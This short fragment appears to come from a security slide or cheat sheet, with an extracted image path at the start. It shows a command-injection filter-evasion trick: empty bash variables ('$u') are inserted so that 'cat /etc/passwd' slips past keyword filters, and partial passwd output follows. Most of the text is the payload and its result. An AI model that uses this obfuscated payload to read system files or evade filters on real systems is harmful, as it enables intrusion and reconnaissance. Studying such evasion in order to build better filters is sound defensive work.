 cat$u /etc$u/passwd$u
Bash Variable Substitution ($u equals to “”)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
…